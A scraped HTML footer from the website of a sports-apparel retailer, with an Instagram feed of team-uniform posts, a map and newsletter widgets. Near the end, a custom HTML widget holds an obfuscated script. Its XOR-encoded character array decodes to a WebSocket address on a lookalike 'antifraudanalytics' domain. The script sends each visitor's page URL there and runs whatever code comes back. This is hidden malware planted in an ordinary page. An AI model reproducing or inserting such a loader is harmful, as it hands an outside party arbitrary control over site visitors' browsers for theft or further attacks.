        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
